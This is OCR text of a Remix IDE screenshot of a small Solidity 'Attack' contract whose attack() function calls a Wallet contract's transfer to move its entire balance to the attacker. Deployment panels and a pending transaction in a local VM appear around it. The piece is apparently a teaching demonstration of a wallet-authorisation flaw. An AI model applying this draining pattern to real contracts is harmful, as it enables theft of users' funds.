 DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0 ether
CONTRACT
Attack - browser/Attack.sol
Deploy 0x3fc16078A457142b5E47I
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 4
Deployed Contracts
WALLET AT 0X3FC...C2757 (MEMORY)
ATTACK AT 0X7C5...1BBA4 (MEMORY)
attack
owner
0: address: 0x3e0993a7EEcEA6836755ca3
23bbB22e6237dB0f5
2
Wallet.sol Attack.sol
1 pragma solidity ^0.6.6;
2
3 import './Wallet.sol';
4
5 contract Attack {
6 address payable public owner;
7 Wallet wallet;
8
9 constructor(Wallet _wallet) public {
10 wallet = Wallet(_wallet);
11 owner = msg.sender;
12 }
13
14 function attack() public {
15 wallet.transfer(owner, address(wallet).balance);
16 }
17
18 }
0 listen on network Search with transaction hash or address
transact to Wallet.transfer pending ...
[vm] from: 0x3e0...db0f5 to: Wallet.transfer(address,uint256) 0x3fc...c2757 value: 0 wei data: 0xa90...00000 logs: 0
hash: 0x991...b1534
Debug